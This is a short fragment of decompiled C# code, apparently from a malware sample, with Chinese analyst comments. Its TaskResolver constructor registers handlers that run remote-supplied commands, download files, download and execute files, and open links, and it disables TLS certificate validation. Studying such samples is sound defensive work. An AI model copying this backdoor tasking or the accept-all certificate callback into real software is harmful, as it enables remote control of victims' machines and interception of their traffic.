 8 // Token: 0x02000032 RID: 50
9 public partial class TaskResolver
10 {
11 // Token: 0x06000105 RID: 261 RVA: 0x0000ADD4 File Offset: 0x00008FD4
12 public TaskResolver(ScanResult result)
13 {
14 this.Result = result;
15 this.TaskProcessors = new List<ITaskProcessor>
16 {
17 new CommandLineUpdate(), // 本地执行更新传递的cmd命令
18 new DownloadUpdate(), // 下载更新传递的文件
19 new DownloadAndExecuteUpdate(), // 下载并执行更新传递的文件
20 new OpenUpdate() // 本地打开更新传递的连接
21 };
22 try
23 {
24 try
25 {
26 ServicePointManager.SecurityProtocol |= (SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls12);
27 }
28 catch
29 {
30 }
31 ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)Delegate.Combine
(ServicePointManager.ServerCertificateValidationCallback, new RemoteCertificateValidationCallback((object sender, X509Certificate certificate, X509Chain
chain, SslPolicyErrors sslPolicyErrors) => true));
32 }
33 catch
34 {
35 }
36 }
37 }